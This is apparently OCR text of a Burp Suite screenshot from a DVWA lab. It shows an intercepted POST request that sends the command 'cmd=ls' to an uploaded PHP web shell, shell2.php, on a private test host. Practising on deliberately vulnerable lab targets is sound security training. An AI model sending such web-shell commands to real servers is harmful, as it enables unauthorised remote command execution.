 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Kali Linux
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:22:4... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
kable/uploads/shell2.php?key=daino
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=ls
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 109.3MB